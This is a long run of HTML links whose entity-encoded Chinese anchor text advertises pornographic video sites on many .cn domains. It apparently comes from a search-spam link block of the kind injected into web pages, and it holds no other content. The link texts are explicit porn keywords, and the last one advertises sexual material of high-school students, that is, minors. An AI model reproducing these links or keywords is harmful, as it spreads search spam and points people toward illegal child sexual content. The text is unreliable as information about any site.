<a href="http://fgbjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ulbk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://eu5u.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://phtww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topmoto.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://cloudran.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://luenou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rslsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zasp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://mhol.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://watchfan.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jituansms.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://taiyogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://omian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://mywff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://kemoo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jinghng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://csi88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://windshine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://mzgem.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x9AD8;&#x6E05;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntland.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://mzgem.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://cijj.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vq33.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://likyh.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://021tennis.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nhald.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://7trade.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianbaopai.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ultc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booter.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rslsf.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://u920.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shidee.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://webugame.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x9AD8;&#x6E05;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://cyue.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://hhfef.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x89C6;&#x9891;</a>|
<a href="http://zlgl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuyouwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhtech.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sysite.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://twnm.com.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://didipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tquv.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://sn113.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://sysite.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://h4376.cn" target="_blank">yy6080&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfzmd.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://yearns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://megson.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://raveland.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tquv.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://haixincw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianheyu1987.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxre.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99xyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://wangshangtoucai.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://longgrand.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://raveland.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://digy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://vrooms.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://googlefamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iningyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://npxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://o9233.cn" target="_blank">&#x9999;&#x6E2F;&#x7279;&#x7EA7;&#x4E09;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://leahdizon.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://minglu163.com.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://nethealth.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://quikpcb.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhuasha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://kkeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://o7xcp.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://rg103.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://o9233.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://gxeeabm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://enjoy88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuchenjixie.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://tokisantike.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://milanworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://sznwt.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xel.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bitepro.cn" target="_blank">&#x7279;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://ufem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kdplastics.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://starfone.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qudouzhuanjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://9fensxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin114.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mp57.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://zytsylw.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://takan.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lpzkm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://daofp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://88crm.cn" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x81EA;&#x6170;www&#x7F51;&#x7AD9;
